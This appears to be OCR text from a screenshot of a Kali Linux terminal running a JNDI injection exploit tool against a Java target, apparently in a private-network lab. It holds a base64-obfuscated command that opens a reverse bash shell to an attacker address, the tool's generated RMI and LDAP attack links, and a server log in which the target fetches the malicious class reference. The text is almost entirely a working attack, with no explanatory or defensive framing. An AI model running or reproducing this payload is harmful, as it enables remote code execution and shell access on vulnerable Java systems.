 3
java-11-openjdk-amd64 - Thunar
kali@kali: ~
文件 动作 编辑 查看 帮助
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLj
cyLzQ0NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.10.72
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.10.72
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjcyLzQ0NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.10.72:1099/5hl7g5
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.72:1099/abikug
ldap://192.168.10.72:1389/abikug
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.72:1099/wavbhu
ldap://192.168.10.72:1389/wavbhu
----------------------------Server Log----------------------------
2023-12-05 12:18:30 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-12-05 12:18:30 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-12-05 12:18:30 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-12-05 12:19:01 [RMISERVER]  >> Have connection from /192.168.10.120:42092
2023-12-05 12:19:01 [RMISERVER]  >> Reading message...
2023-12-05 12:19:01 [RMISERVER]  >> Is RMI.lookup call for 5hl7g5 2
2023-12-05 12:19:01 [RMISERVER]  >> Sending local classloading reference.
2023-12-05 12:19:01 [RMISERVER]  >> Closing connection
2023-12-05 12:19:02 [RMISERVER]  >> Have connection from /192.168.10.120:59716
2023-12-05 12:19:02 [RMISERVER]  >> Reading message...
2023-12-05 12:19:02 [RMISERVER]  >> Is RMI.lookup call for 5hl7g5 2
2023-12-05 12:19:02 [RMISERVER]  >> Sending local classloading reference.
2023-12-05 12:19:02 [RMISERVER]  >> Closing connection
2023-12-05 12:19:02 [RMISERVER]  >> Have connection from /192.168.10.120:59730
2023-12-05 12:19:02 [RMISERVER]  >> Reading message...
2023-12-05 12:19:02 [RMISERVER]  >> Is RMI.lookup call for 5hl7g5 2
2023-12-05 12:19:02 [RMISERVER]  >> Sending local classloading reference.
2023-12-05 12:19:02 [RMISERVER]  >> Closing connection